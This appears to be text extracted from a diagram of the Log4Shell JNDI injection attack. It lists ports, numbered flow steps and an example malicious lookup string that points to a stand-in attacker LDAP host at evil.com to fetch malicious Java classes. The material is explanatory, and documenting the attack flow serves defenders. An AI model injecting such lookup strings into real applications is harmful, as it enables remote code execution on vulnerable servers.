 :8080
:1389
:8888
$(jndi:ldap://evil.com/badstuff)
Malicious JNDI String
1
External Query
LDAP (or DNS/RMI)
2
Pointer (redirect) to 2nd request
Server Response
3
Malicious Java classes and code
2nd Response
5
2nd Request
HTTP(S)
4
 